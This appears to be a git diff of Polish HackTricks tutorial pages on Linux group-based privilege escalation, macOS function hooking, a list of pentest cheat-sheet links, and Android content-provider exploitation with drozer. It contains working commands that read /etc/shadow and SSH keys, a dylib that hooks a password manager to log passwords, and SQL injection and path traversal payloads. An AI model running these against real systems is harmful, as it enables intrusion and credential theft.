Jeśli stwierdzisz, że binarny plik pkexec jest binarnym plikiem SUID i należysz do grupy sudo lub admin, prawdopodobnie możesz wykonywać binaria jako sudo za pomocą pkexec. Sprawdź zawartość:
|
||||
```bash
|
||||
cat /etc/polkit-1/localauthority.conf.d/*
|
||||
```
|
||||
Tam znajdziesz, które grupy mają prawo do wykonywania **pkexec** i **domyślnie** w niektórych systemach linux mogą **pojawić się** niektóre grupy **sudo lub admin**.
|
||||
|
||||
Aby **stać się rootem, możesz wykonać**:
|
||||
```bash
|
||||
pkexec "/bin/sh" #You will be prompted for your user password
|
||||
```
|
||||
Jeśli spróbujesz wykonać **pkexec** i otrzymasz ten **błąd**:
|
||||
```bash
|
||||
polkit-agent-helper-1: error response to PolicyKit daemon: GDBus.Error:org.freedesktop.PolicyKit1.Error.Failed: No session for cookie
|
||||
==== AUTHENTICATION FAILED ===
|
||||
Error executing command as another user: Not authorized
|
||||
```
|
||||
**To nie dlatego, że nie masz uprawnień, ale dlatego, że nie jesteś połączony bez GUI**. I jest obejście tego problemu tutaj: [https://github.com/NixOS/nixpkgs/issues/18012\#issuecomment-335350903](https://github.com/NixOS/nixpkgs/issues/18012#issuecomment-335350903). Potrzebujesz **2 różnych sesji ssh**:
|
||||
```bash:session1
|
||||
echo $$ #Step1: Get current PID
|
||||
pkexec "/bin/bash" #Step 3, execute pkexec
|
||||
#Step 5, if correctly authenticate, you will have a root session
|
||||
```
|
||||
|
||||
```bash:session2
|
||||
pkttyagent --process <PID of session1> #Step 2, attach pkttyagent to session1
|
||||
#Step 4, you will be asked in this session to authenticate to pkexec
|
||||
```
|
||||
# Grupa Wheel
|
||||
|
||||
**Czasami**, **domyślnie** w pliku **/etc/sudoers** możesz znaleźć tę linię:
|
||||
```text
|
||||
%wheel ALL=(ALL:ALL) ALL
|
||||
```
|
||||
To oznacza, że **każdy użytkownik, który należy do grupy wheel, może wykonywać cokolwiek jako sudo**.
|
||||
|
||||
Jeśli tak jest, aby **stać się rootem, wystarczy wykonać**:
|
||||
```text
|
||||
sudo su
|
||||
```
|
||||
# Shadow Group
|
||||
|
||||
Użytkownicy z **grupy shadow** mogą **czytać** plik **/etc/shadow**:
|
||||
```text
|
||||
-rw-r----- 1 root shadow 1824 Apr 26 19:10 /etc/shadow
|
||||
```
|
||||
Więc przeczytaj plik i spróbuj **złamać niektóre hashe**.
|
||||
|
||||
# Grupa dysków
|
||||
|
||||
To uprawnienie jest prawie **równoważne z dostępem root** ponieważ możesz uzyskać dostęp do wszystkich danych wewnątrz maszyny.
|
||||
|
||||
Pliki:`/dev/sd[a-z][1-9]`
|
||||
```text
|
||||
debugfs /dev/sda1
|
||||
debugfs: cd /root
|
||||
debugfs: ls
|
||||
debugfs: cat /root/.ssh/id_rsa
|
||||
debugfs: cat /etc/shadow
|
||||
```
|
||||
Zauważ, że używając debugfs możesz również **zapisywać pliki**. Na przykład, aby skopiować `/tmp/asd1.txt` do `/tmp/asd2.txt`, możesz to zrobić:
|
||||
```bash
|
||||
debugfs -w /dev/sda1
|
||||
debugfs: dump /tmp/asd1.txt /tmp/asd2.txt
|
||||
```
|
||||
Jednak jeśli spróbujesz **zapisać pliki należące do roota** \(jak `/etc/shadow` lub `/etc/passwd`\), otrzymasz błąd "**Permission denied**".
|
||||
|
||||
# Grupa wideo
|
||||
|
||||
Używając polecenia `w`, możesz znaleźć **kto jest zalogowany w systemie** i zobaczysz wynik podobny do poniższego:
|
||||
```bash
|
||||
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
|
||||
yossi tty1 22:16 5:13m 0.05s 0.04s -bash
|
||||
moshe pts/1 10.10.14.44 02:53 24:07 0.06s 0.06s /bin/bash
|
||||
```
|
||||
**tty1** oznacza, że użytkownik **yossi jest fizycznie zalogowany** do terminala na maszynie.
|
||||
|
||||
Grupa **video** ma dostęp do wyświetlania danych wyjściowych ekranu. W zasadzie możesz obserwować ekrany. Aby to zrobić, musisz **złapać bieżący obraz na ekranie** w surowych danych i uzyskać rozdzielczość, którą używa ekran. Dane ekranu można zapisać w `/dev/fb0`, a rozdzielczość tego ekranu można znaleźć w `/sys/class/graphics/fb0/virtual_size`
|
||||
```bash
|
||||
cat /dev/fb0 > /tmp/screen.raw
|
||||
cat /sys/class/graphics/fb0/virtual_size
|
||||
```
|
||||
Aby **otworzyć** **surowy obraz**, możesz użyć **GIMP**, wybrać plik **`screen.raw`** i jako typ pliku wybrać **Dane surowego obrazu**:
|
||||
|
||||

|
||||
|
||||
Następnie zmodyfikuj Szerokość i Wysokość na te używane na ekranie i sprawdź różne Typy obrazów \(i wybierz ten, który najlepiej pokazuje ekran\):
|
||||
|
||||

|
||||
|
||||
# Grupa Root
|
||||
|
||||
Wygląda na to, że domyślnie **członkowie grupy root** mogą mieć dostęp do **modyfikacji** niektórych plików konfiguracyjnych **usług** lub niektórych plików **bibliotek** lub **innych interesujących rzeczy**, które mogą być użyte do eskalacji uprawnień...
|
||||
|
||||
**Sprawdź, które pliki członkowie root mogą modyfikować**:
|
||||
```bash
|
||||
find / -group root -perm -g=w 2>/dev/null
|
||||
```
|
||||
# Grupa Docker
|
||||
|
||||
Możesz zamontować system plików root maszyny hosta do woluminu instancji, więc gdy instancja się uruchamia, natychmiast ładuje `chroot` do tego woluminu. To skutecznie daje ci uprawnienia root na maszynie.
|
||||
|
||||
{{#ref}}
|
||||
https://github.com/KrustyHack/docker-privilege-escalation
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://fosterelli.co/privilege-escalation-via-docker.html
|
||||
{{#endref}}
|
||||
|
||||
# Grupa lxc/lxd
|
||||
|
||||
[lxc - Eskalacja uprawnień](lxd-privilege-escalation.md)
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,338 +0,0 @@
|
||||
# macOS Function Hooking
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Interpozycja funkcji
|
||||
|
||||
Utwórz **dylib** z sekcją **`__interpose`** (lub sekcją oznaczoną jako **`S_INTERPOSING`**) zawierającą krotki **wskaźników funkcji**, które odnoszą się do **oryginalnych** i **zamiennych** funkcji.
|
||||
|
||||
Następnie **wstrzyknij** dylib za pomocą **`DYLD_INSERT_LIBRARIES`** (interpozycja musi nastąpić przed załadowaniem głównej aplikacji). Oczywiście [**ograniczenia** dotyczące użycia **`DYLD_INSERT_LIBRARIES`** mają tu również zastosowanie](../macos-proces-abuse/macos-library-injection/index.html#check-restrictions).
|
||||
|
||||
### Interpozycja printf
|
||||
|
||||
{{#tabs}}
|
||||
{{#tab name="interpose.c"}}
|
||||
```c:interpose.c
|
||||
// gcc -dynamiclib interpose.c -o interpose.dylib
|
||||
#include <stdio.h>
|
||||
#include <stdarg.h>
|
||||
|
||||
int my_printf(const char *format, ...) {
|
||||
//va_list args;
|
||||
//va_start(args, format);
|
||||
//int ret = vprintf(format, args);
|
||||
//va_end(args);
|
||||
|
||||
int ret = printf("Hello from interpose\n");
|
||||
return ret;
|
||||
}
|
||||
|
||||
__attribute__((used)) static struct { const void *replacement; const void *replacee; } _interpose_printf
|
||||
__attribute__ ((section ("__DATA,__interpose"))) = { (const void *)(unsigned long)&my_printf, (const void *)(unsigned long)&printf };
|
||||
```
|
||||
{{#endtab}}
|
||||
|
||||
{{#tab name="hello.c"}}
|
||||
```c
|
||||
//gcc hello.c -o hello
|
||||
#include <stdio.h>
|
||||
|
||||
int main() {
|
||||
printf("Hello World!\n");
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
{{#endtab}}
|
||||
|
||||
{{#tab name="interpose2.c"}}
|
||||
```c
|
||||
// Just another way to define an interpose
|
||||
// gcc -dynamiclib interpose2.c -o interpose2.dylib
|
||||
|
||||
#include <stdio.h>
|
||||
|
||||
#define DYLD_INTERPOSE(_replacement, _replacee) \
|
||||
__attribute__((used)) static struct { \
|
||||
const void* replacement; \
|
||||
const void* replacee; \
|
||||
} _interpose_##_replacee __attribute__ ((section("__DATA, __interpose"))) = { \
|
||||
(const void*) (unsigned long) &_replacement, \
|
||||
(const void*) (unsigned long) &_replacee \
|
||||
};
|
||||
|
||||
int my_printf(const char *format, ...)
|
||||
{
|
||||
int ret = printf("Hello from interpose\n");
|
||||
return ret;
|
||||
}
|
||||
|
||||
DYLD_INTERPOSE(my_printf,printf);
|
||||
```
|
||||
{{#endtab}}
|
||||
{{#endtabs}}
|
||||
```bash
|
||||
DYLD_INSERT_LIBRARIES=./interpose.dylib ./hello
|
||||
Hello from interpose
|
||||
|
||||
DYLD_INSERT_LIBRARIES=./interpose2.dylib ./hello
|
||||
Hello from interpose
|
||||
```
|
||||
## Method Swizzling
|
||||
|
||||
W ObjectiveC wywołanie metody wygląda tak: **`[myClassInstance nameOfTheMethodFirstParam:param1 secondParam:param2]`**
|
||||
|
||||
Potrzebny jest **obiekt**, **metoda** i **parametry**. A gdy metoda jest wywoływana, **msg jest wysyłane** za pomocą funkcji **`objc_msgSend`**: `int i = ((int (*)(id, SEL, NSString *, NSString *))objc_msgSend)(someObject, @selector(method1p1:p2:), value1, value2);`
|
||||
|
||||
Obiekt to **`someObject`**, metoda to **`@selector(method1p1:p2:)`**, a argumenty to **value1**, **value2**.
|
||||
|
||||
Śledząc struktury obiektów, możliwe jest dotarcie do **tablicy metod**, w której **nazwy** i **wskaźniki** do kodu metody są **zlokalizowane**.
|
||||
|
||||
> [!CAUTION]
|
||||
> Zauważ, że ponieważ metody i klasy są dostępne na podstawie ich nazw, te informacje są przechowywane w binarnym pliku, więc można je odzyskać za pomocą `otool -ov </path/bin>` lub [`class-dump </path/bin>`](https://github.com/nygard/class-dump)
|
||||
|
||||
### Accessing the raw methods
|
||||
|
||||
Możliwe jest uzyskanie informacji o metodach, takich jak nazwa, liczba parametrów lub adres, jak w poniższym przykładzie:
|
||||
```objectivec
|
||||
// gcc -framework Foundation test.m -o test
|
||||
|
||||
#import <Foundation/Foundation.h>
|
||||
#import <objc/runtime.h>
|
||||
#import <objc/message.h>
|
||||
|
||||
int main() {
|
||||
// Get class of the variable
|
||||
NSString* str = @"This is an example";
|
||||
Class strClass = [str class];
|
||||
NSLog(@"str's Class name: %s", class_getName(strClass));
|
||||
|
||||
// Get parent class of a class
|
||||
Class strSuper = class_getSuperclass(strClass);
|
||||
NSLog(@"Superclass name: %@",NSStringFromClass(strSuper));
|
||||
|
||||
// Get information about a method
|
||||
SEL sel = @selector(length);
|
||||
NSLog(@"Selector name: %@", NSStringFromSelector(sel));
|
||||
Method m = class_getInstanceMethod(strClass,sel);
|
||||
NSLog(@"Number of arguments: %d", method_getNumberOfArguments(m));
|
||||
NSLog(@"Implementation address: 0x%lx", (unsigned long)method_getImplementation(m));
|
||||
|
||||
// Iterate through the class hierarchy
|
||||
NSLog(@"Listing methods:");
|
||||
Class currentClass = strClass;
|
||||
while (currentClass != NULL) {
|
||||
unsigned int inheritedMethodCount = 0;
|
||||
Method* inheritedMethods = class_copyMethodList(currentClass, &inheritedMethodCount);
|
||||
|
||||
NSLog(@"Number of inherited methods in %s: %u", class_getName(currentClass), inheritedMethodCount);
|
||||
|
||||
for (unsigned int i = 0; i < inheritedMethodCount; i++) {
|
||||
Method method = inheritedMethods[i];
|
||||
SEL selector = method_getName(method);
|
||||
const char* methodName = sel_getName(selector);
|
||||
unsigned long address = (unsigned long)method_getImplementation(m);
|
||||
NSLog(@"Inherited method name: %s (0x%lx)", methodName, address);
|
||||
}
|
||||
|
||||
// Free the memory allocated by class_copyMethodList
|
||||
free(inheritedMethods);
|
||||
currentClass = class_getSuperclass(currentClass);
|
||||
}
|
||||
|
||||
// Other ways to call uppercaseString method
|
||||
if([str respondsToSelector:@selector(uppercaseString)]) {
|
||||
NSString *uppercaseString = [str performSelector:@selector(uppercaseString)];
|
||||
NSLog(@"Uppercase string: %@", uppercaseString);
|
||||
}
|
||||
|
||||
// Using objc_msgSend directly
|
||||
NSString *uppercaseString2 = ((NSString *(*)(id, SEL))objc_msgSend)(str, @selector(uppercaseString));
|
||||
NSLog(@"Uppercase string: %@", uppercaseString2);
|
||||
|
||||
// Calling the address directly
|
||||
IMP imp = method_getImplementation(class_getInstanceMethod(strClass, @selector(uppercaseString))); // Get the function address
|
||||
NSString *(*callImp)(id,SEL) = (typeof(callImp))imp; // Generates a function capable to method from imp
|
||||
NSString *uppercaseString3 = callImp(str,@selector(uppercaseString)); // Call the method
|
||||
NSLog(@"Uppercase string: %@", uppercaseString3);
|
||||
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
### Method Swizzling z method_exchangeImplementations
|
||||
|
||||
Funkcja **`method_exchangeImplementations`** pozwala na **zmianę** **adresu** **implementacji** **jednej funkcji na drugą**.
|
||||
|
||||
> [!CAUTION]
|
||||
> Więc gdy funkcja jest wywoływana, to **wykonywana jest ta druga**.
|
||||
```objectivec
|
||||
//gcc -framework Foundation swizzle_str.m -o swizzle_str
|
||||
|
||||
#import <Foundation/Foundation.h>
|
||||
#import <objc/runtime.h>
|
||||
|
||||
|
||||
// Create a new category for NSString with the method to execute
|
||||
@interface NSString (SwizzleString)
|
||||
|
||||
- (NSString *)swizzledSubstringFromIndex:(NSUInteger)from;
|
||||
|
||||
@end
|
||||
|
||||
@implementation NSString (SwizzleString)
|
||||
|
||||
- (NSString *)swizzledSubstringFromIndex:(NSUInteger)from {
|
||||
NSLog(@"Custom implementation of substringFromIndex:");
|
||||
|
||||
// Call the original method
|
||||
return [self swizzledSubstringFromIndex:from];
|
||||
}
|
||||
|
||||
@end
|
||||
|
||||
int main(int argc, const char * argv[]) {
|
||||
// Perform method swizzling
|
||||
Method originalMethod = class_getInstanceMethod([NSString class], @selector(substringFromIndex:));
|
||||
Method swizzledMethod = class_getInstanceMethod([NSString class], @selector(swizzledSubstringFromIndex:));
|
||||
method_exchangeImplementations(originalMethod, swizzledMethod);
|
||||
|
||||
// We changed the address of one method for the other
|
||||
// Now when the method substringFromIndex is called, what is really called is swizzledSubstringFromIndex
|
||||
// And when swizzledSubstringFromIndex is called, substringFromIndex is really colled
|
||||
|
||||
// Example usage
|
||||
NSString *myString = @"Hello, World!";
|
||||
NSString *subString = [myString substringFromIndex:7];
|
||||
NSLog(@"Substring: %@", subString);
|
||||
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
> [!WARNING]
|
||||
> W tym przypadku, jeśli **kod implementacji legit** metody **weryfikuje** **nazwę** **metody**, może **wykryć** to swizzling i zapobiec jego uruchomieniu.
|
||||
>
|
||||
> Następująca technika nie ma tego ograniczenia.
|
||||
|
||||
### Swizzling metod z method_setImplementation
|
||||
|
||||
Poprzedni format jest dziwny, ponieważ zmieniasz implementację 2 metod jedna na drugą. Używając funkcji **`method_setImplementation`**, możesz **zmienić** **implementację** **metody na inną**.
|
||||
|
||||
Pamiętaj tylko, aby **zachować adres implementacji oryginalnej** metody, jeśli zamierzasz ją wywołać z nowej implementacji przed nadpisaniem, ponieważ później będzie znacznie trudniej zlokalizować ten adres.
|
||||
```objectivec
|
||||
#import <Foundation/Foundation.h>
|
||||
#import <objc/runtime.h>
|
||||
#import <objc/message.h>
|
||||
|
||||
static IMP original_substringFromIndex = NULL;
|
||||
|
||||
@interface NSString (Swizzlestring)
|
||||
|
||||
- (NSString *)swizzledSubstringFromIndex:(NSUInteger)from;
|
||||
|
||||
@end
|
||||
|
||||
@implementation NSString (Swizzlestring)
|
||||
|
||||
- (NSString *)swizzledSubstringFromIndex:(NSUInteger)from {
|
||||
NSLog(@"Custom implementation of substringFromIndex:");
|
||||
|
||||
// Call the original implementation using objc_msgSendSuper
|
||||
return ((NSString *(*)(id, SEL, NSUInteger))original_substringFromIndex)(self, _cmd, from);
|
||||
}
|
||||
|
||||
@end
|
||||
|
||||
int main(int argc, const char * argv[]) {
|
||||
@autoreleasepool {
|
||||
// Get the class of the target method
|
||||
Class stringClass = [NSString class];
|
||||
|
||||
// Get the swizzled and original methods
|
||||
Method originalMethod = class_getInstanceMethod(stringClass, @selector(substringFromIndex:));
|
||||
|
||||
// Get the function pointer to the swizzled method's implementation
|
||||
IMP swizzledIMP = method_getImplementation(class_getInstanceMethod(stringClass, @selector(swizzledSubstringFromIndex:)));
|
||||
|
||||
// Swap the implementations
|
||||
// It return the now overwritten implementation of the original method to store it
|
||||
original_substringFromIndex = method_setImplementation(originalMethod, swizzledIMP);
|
||||
|
||||
// Example usage
|
||||
NSString *myString = @"Hello, World!";
|
||||
NSString *subString = [myString substringFromIndex:7];
|
||||
NSLog(@"Substring: %@", subString);
|
||||
|
||||
// Set the original implementation back
|
||||
method_setImplementation(originalMethod, original_substringFromIndex);
|
||||
|
||||
return 0;
|
||||
}
|
||||
}
|
||||
```
|
||||
## Metodologia Ataku Hooking
|
||||
|
||||
Na tej stronie omówiono różne sposoby hookowania funkcji. Jednak polegały one na **uruchamianiu kodu wewnątrz procesu w celu ataku**.
|
||||
|
||||
Aby to zrobić, najłatwiejszą techniką do użycia jest wstrzyknięcie [Dyld za pomocą zmiennych środowiskowych lub przejęcia](../macos-dyld-hijacking-and-dyld_insert_libraries.md). Jednak przypuszczam, że można to również zrobić za pomocą [wstrzykiwania Dylib](macos-ipc-inter-process-communication/index.html#dylib-process-injection-via-task-port).
|
||||
|
||||
Jednak obie opcje są **ograniczone** do **niechronionych** binarek/procesów. Sprawdź każdą technikę, aby dowiedzieć się więcej o ograniczeniach.
|
||||
|
||||
Jednak atak hookowania funkcji jest bardzo specyficzny, atakujący zrobi to, aby **ukraść wrażliwe informacje z wnętrza procesu** (gdyby nie, po prostu przeprowadziłby atak wstrzykiwania procesu). A te wrażliwe informacje mogą znajdować się w aplikacjach pobranych przez użytkownika, takich jak MacPass.
|
||||
|
||||
Zatem wektorem ataku byłoby znalezienie luki lub usunięcie podpisu aplikacji, wstrzyknięcie zmiennej środowiskowej **`DYLD_INSERT_LIBRARIES`** przez Info.plist aplikacji, dodając coś takiego:
|
||||
```xml
|
||||
<key>LSEnvironment</key>
|
||||
<dict>
|
||||
<key>DYLD_INSERT_LIBRARIES</key>
|
||||
<string>/Applications/Application.app/Contents/malicious.dylib</string>
|
||||
</dict>
|
||||
```
|
||||
a następnie **ponownie zarejestruj** aplikację:
|
||||
```bash
|
||||
/System/Library/Frameworks/CoreServices.framework/Frameworks/LaunchServices.framework/Support/lsregister -f /Applications/Application.app
|
||||
```
|
||||
Dodaj do tej biblioteki kod hookujący, aby wyeksportować informacje: Hasła, wiadomości...
|
||||
|
||||
> [!CAUTION]
|
||||
> Zauważ, że w nowszych wersjach macOS, jeśli **usunięto podpis** binarnego pliku aplikacji i był on wcześniej uruchamiany, macOS **nie będzie już uruchamiać aplikacji**.
|
||||
|
||||
#### Przykład biblioteki
|
||||
```objectivec
|
||||
// gcc -dynamiclib -framework Foundation sniff.m -o sniff.dylib
|
||||
|
||||
// If you added env vars in the Info.plist don't forget to call lsregister as explained before
|
||||
|
||||
// Listen to the logs with something like:
|
||||
// log stream --style syslog --predicate 'eventMessage CONTAINS[c] "Password"'
|
||||
|
||||
#include <Foundation/Foundation.h>
|
||||
#import <objc/runtime.h>
|
||||
|
||||
// Here will be stored the real method (setPassword in this case) address
|
||||
static IMP real_setPassword = NULL;
|
||||
|
||||
static BOOL custom_setPassword(id self, SEL _cmd, NSString* password, NSURL* keyFileURL)
|
||||
{
|
||||
// Function that will log the password and call the original setPassword(pass, file_path) method
|
||||
NSLog(@"[+] Password is: %@", password);
|
||||
|
||||
// After logging the password call the original method so nothing breaks.
|
||||
return ((BOOL (*)(id,SEL,NSString*, NSURL*))real_setPassword)(self, _cmd, password, keyFileURL);
|
||||
}
|
||||
|
||||
// Library constructor to execute
|
||||
__attribute__((constructor))
|
||||
static void customConstructor(int argc, const char **argv) {
|
||||
// Get the real method address to not lose it
|
||||
Class classMPDocument = NSClassFromString(@"MPDocument");
|
||||
Method real_Method = class_getInstanceMethod(classMPDocument, @selector(setPassword:keyFileURL:));
|
||||
|
||||
// Make the original method setPassword call the fake implementation one
|
||||
IMP fake_IMP = (IMP)custom_setPassword;
|
||||
real_setPassword = method_setImplementation(real_Method, fake_IMP);
|
||||
}
|
||||
```
|
||||
## Odniesienia
|
||||
|
||||
- [https://nshipster.com/method-swizzling/](https://nshipster.com/method-swizzling/)
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,95 +0,0 @@
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
{{#ref}}
|
||||
https://highon.coffee/blog/penetration-testing-tools-cheat-sheet/#python-tty-shell-trick
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://hausec.com/pentesting-cheatsheet/#_Toc475368982
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://anhtai.me/pentesting-cheatsheet/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://bitvijays.github.io/LFF-IPS-P2-VulnerabilityAnalysis.html
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://ired.team/offensive-security-experiments/offensive-security-cheetsheets
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://chryzsh.gitbooks.io/pentestbook/basics_of_windows.html
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://github.com/wwong99/pentest-notes/blob/master/oscp_resources/OSCP-Survival-Guide.md
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://anhtai.me/oscp-fun-guide/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://www.thehacker.recipes/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://github.com/swisskyrepo/PayloadsAllTheThings
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://gtfobins.github.io/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://github.com/RistBS/Awesome-RedTeam-Cheatsheet
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://github.com/S1ckB0y1337/Active-Directory-Exploitation-Cheat-Sheet
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://hideandsec.sh/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://cheatsheet.haax.fr/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://infosecwriteups.com/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://www.exploit-db.com/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://wadcoms.github.io/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://lolbas-project.github.io
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://pentestbook.six2dez.com/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://www.hackingarticles.in/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://pentestlab.blog/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://ippsec.rocks/
|
||||
{{#endref}}
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
@ -1,20 +1,18 @@
|
||||
# Wykorzystywanie dostawców treści
|
||||
|
||||
## Wykorzystywanie dostawców treści
|
||||
# Exploiting Content Providers
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Wstęp
|
||||
## Intro
|
||||
|
||||
Dane są **dostarczane z jednej aplikacji do innych** na żądanie przez komponent znany jako **dostawca treści**. Te żądania są zarządzane przez metody klasy **ContentResolver**. Dostawcy treści mogą przechowywać swoje dane w różnych lokalizacjach, takich jak **baza danych**, **pliki** lub przez **sieć**.
|
||||
Dane są **dostarczane z jednej aplikacji do innych** na żądanie przez komponent znany jako **content provider**. Te żądania są zarządzane przez metody klasy **ContentResolver**. Content providers mogą przechowywać swoje dane w różnych lokalizacjach, takich jak **baza danych**, **pliki** lub przez **sieć**.
|
||||
|
||||
W pliku _Manifest.xml_ wymagana jest deklaracja dostawcy treści. Na przykład:
|
||||
W pliku _Manifest.xml_ wymagana jest deklaracja content providera. Na przykład:
|
||||
```xml
|
||||
<provider android:name=".DBContentProvider" android:exported="true" android:multiprocess="true" android:authorities="com.mwr.example.sieve.DBContentProvider">
|
||||
<path-permission android:readPermission="com.mwr.example.sieve.READ_KEYS" android:writePermission="com.mwr.example.sieve.WRITE_KEYS" android:path="/Keys"/>
|
||||
</provider>
|
||||
```
|
||||
Aby uzyskać dostęp do `content://com.mwr.example.sieve.DBContentProvider/Keys`, potrzebna jest zgoda `READ_KEYS`. Interesujące jest to, że ścieżka `/Keys/` jest dostępna w następującej sekcji, która nie jest chroniona z powodu błędu dewelopera, który zabezpieczył `/Keys`, ale zadeklarował `/Keys/`.
|
||||
Aby uzyskać dostęp do `content://com.mwr.example.sieve.DBContentProvider/Keys`, konieczne jest posiadanie uprawnienia `READ_KEYS`. Interesujące jest to, że ścieżka `/Keys/` jest dostępna w następującej sekcji, która nie jest chroniona z powodu błędu dewelopera, który zabezpieczył `/Keys`, ale zadeklarował `/Keys/`.
|
||||
|
||||
**Możesz uzyskać dostęp do danych prywatnych lub wykorzystać jakąś lukę (SQL Injection lub Path Traversal).**
|
||||
|
||||
@ -40,7 +38,7 @@ Content Provider: com.mwr.example.sieve.FileBackupProvider
|
||||
Multiprocess Allowed: True
|
||||
Grant Uri Permissions: False
|
||||
```
|
||||
Możliwe jest złożenie sposobu dotarcia do **DBContentProvider** zaczynając URI od “_content://_”. To podejście opiera się na spostrzeżeniach uzyskanych z używania Drozer, gdzie kluczowe informacje znajdowały się w katalogu _/Keys_.
|
||||
Możliwe jest złożenie sposobu dotarcia do **DBContentProvider** zaczynając URI od “_content://_”. To podejście opiera się na spostrzeżeniach uzyskanych z użycia Drozer, gdzie kluczowe informacje znajdowały się w katalogu _/Keys_.
|
||||
|
||||
Drozer może **zgadywać i próbować kilka URI**:
|
||||
```
|
||||
@ -54,7 +52,7 @@ content://com.mwr.example.sieve.DBContentProvider/Keys/
|
||||
content://com.mwr.example.sieve.DBContentProvider/Passwords
|
||||
content://com.mwr.example.sieve.DBContentProvider/Passwords/
|
||||
```
|
||||
Powinieneś również sprawdzić kod **ContentProvider**, aby poszukać zapytań:
|
||||
Powinieneś również sprawdzić kod **ContentProvider**, aby wyszukać zapytania:
|
||||
|
||||
 (1) (1) (1).png>)
|
||||
|
||||
@ -62,9 +60,9 @@ Jeśli nie możesz znaleźć pełnych zapytań, możesz **sprawdzić, jakie nazw
|
||||
|
||||
.png>)
|
||||
|
||||
Zapytań będzie w formacie: `content://name.of.package.class/declared_name`
|
||||
Zapytanie będzie wyglądać jak: `content://name.of.package.class/declared_name`
|
||||
|
||||
## **Content Providers z bazą danych**
|
||||
## **Content Providers oparte na bazach danych**
|
||||
|
||||
Prawdopodobnie większość Content Providers jest używana jako **interfejs** dla **bazy danych**. Dlatego, jeśli możesz uzyskać do niej dostęp, będziesz mógł **wyodrębnić, zaktualizować, wstawić i usunąć** informacje.\
|
||||
Sprawdź, czy możesz **uzyskać dostęp do wrażliwych informacji** lub spróbuj je zmienić, aby **obejść mechanizmy autoryzacji**.
|
||||
@ -87,34 +85,34 @@ password: PSFjqXIMVa5NJFudgDuuLVgJYFD+8w==
|
||||
-
|
||||
email: incognitoguy50@gmail.com
|
||||
```
|
||||
### Insert content
|
||||
### Wstawianie treści
|
||||
|
||||
Kwerendując bazę danych, dowiesz się o **nazwach kolumn**, a następnie będziesz mógł wprowadzić dane do DB:
|
||||
Zapytując bazę danych, dowiesz się o **nazwach kolumn**, a następnie będziesz mógł wprowadzać dane do DB:
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
_Uwaga, że w insert i update możesz użyć --string, aby wskazać string, --double, aby wskazać double, --float, --integer, --long, --short, --boolean_
|
||||
_Uwaga, że w przypadku wstawiania i aktualizacji możesz użyć --string, aby wskazać ciąg, --double, aby wskazać podwójną, --float, --integer, --long, --short, --boolean_
|
||||
|
||||
### Update content
|
||||
### Aktualizacja treści
|
||||
|
||||
Znając nazwy kolumn, możesz również **zmodyfikować wpisy**:
|
||||
|
||||
.png>)
|
||||
|
||||
### Delete content
|
||||
### Usuwanie treści
|
||||
|
||||
.png>)
|
||||
|
||||
### **SQL Injection**
|
||||
|
||||
Łatwo jest testować SQL injection **(SQLite)**, manipulując **projekcją** i **polami wyboru**, które są przekazywane do dostawcy treści.\
|
||||
Podczas kwerendowania dostawcy treści istnieją 2 interesujące argumenty do wyszukiwania informacji: _--selection_ i _--projection_:
|
||||
Podczas zapytania do Content Provider istnieją 2 interesujące argumenty do wyszukiwania informacji: _--selection_ i _--projection_:
|
||||
|
||||
.png>)
|
||||
|
||||
Możesz spróbować **nadużyć** tych **parametrów**, aby testować **SQL injections**:
|
||||
Możesz spróbować **nadużyć** tych **parametrów**, aby testować **SQL injection**:
|
||||
```
|
||||
dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --selection "'"
|
||||
unrecognized token: "')" (code 1): , while compiling: SELECT * FROM Passwords WHERE (')
|
||||
@ -127,7 +125,7 @@ FROM SQLITE_MASTER WHERE type='table';--"
|
||||
| table | android_metadata | android_metadata | 3 | CREATE TABLE ... |
|
||||
| table | Passwords | Passwords | 4 | CREATE TABLE ... |
|
||||
```
|
||||
**Automatyczne odkrywanie SQLInjection przez Drozer**
|
||||
**Automatyczne wykrywanie SQLInjection przez Drozer**
|
||||
```
|
||||
dz> run scanner.provider.injection -a com.mwr.example.sieve
|
||||
Scanning com.mwr.example.sieve...
|
||||
@ -162,12 +160,12 @@ dz> run app.provider.read content://com.mwr.example.sieve.FileBackupProvider/etc
|
||||
```
